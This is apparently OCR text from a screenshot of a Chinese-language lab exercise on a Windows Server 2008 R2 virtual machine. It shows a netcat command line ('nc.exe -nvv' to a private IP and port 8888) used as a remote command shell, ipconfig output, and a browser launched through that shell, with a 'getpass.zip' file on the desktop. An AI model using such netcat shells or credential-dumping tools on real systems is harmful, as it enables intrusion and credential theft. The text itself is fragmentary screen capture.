 C:\WINDOWS\system32\cmd.exe - nc.exe -nvv 192.168.226.143 8888
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::5efe:192.168.226.139%12
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Administrator\Desktop\netcat-1.11>start http://www.baidu.com
start http://www.baidu.com
C:\Users\Administrator\Desktop\netcat-1.11>
Windows Server 2008 R2 x64 - VMware W
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项
主页 × Windows Server 2008 R2 x64
回收站
getpass.zip
管理员: C:
2020/01/12
百度一下，你就知道 - Windows Interne
http://www.baidu.com/
收藏夹 建议网站 网页快讯
百度一下，你就知道